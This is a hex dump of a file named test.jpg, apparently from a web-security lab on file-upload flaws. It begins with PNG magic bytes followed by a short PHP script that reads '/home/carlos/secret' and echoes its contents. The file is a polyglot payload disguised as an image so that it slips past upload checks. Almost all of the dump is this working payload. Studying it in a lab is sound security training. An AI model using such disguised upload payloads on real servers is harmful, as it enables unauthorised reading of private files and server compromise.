 test.jpg ×
00000000 89 50 4E 47 0D 0A 1A 0A 3C 3F 70 68 70 0D 0A 20 ëPNG....<?php..
00000010 20 20 20 24 66 69 6C 65 20 3D 20 27 2F 68 6F 6D    $file = '/hom
00000020 65 2F 63 61 72 6C 6F 73 2F 73 65 63 72 65 74 27 e/carlos/secret'
00000030 3B 20 2F 2F 20 53 70 65 63 69 66 79 20 74 68 65 ; // Specify the
00000040 20 70 61 74 68 20 74 6F 20 79 6F 75 72 20 66 69  path to your fi
00000050 6C 65 20 68 65 72 65 0D 0A 20 20 20 20 24 63 6F le here..    $co
00000060 6E 74 65 6E 74 20 3D 20 66 69 6C 65 5F 67 65 74 ntent = file_get
00000070 5F 63 6F 6E 74 65 6E 74 73 28 24 66 69 6C 65 29 _contents($file)
00000080 3B 0D 0A 20 20 20 20 65 63 68 6F 20 24 63 6F 6E ;..    echo $con
00000090 74 65 6E 74 3B 0D 0A 3F 3E 00 00 00 00 00 00 00 tent;..?>.......
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................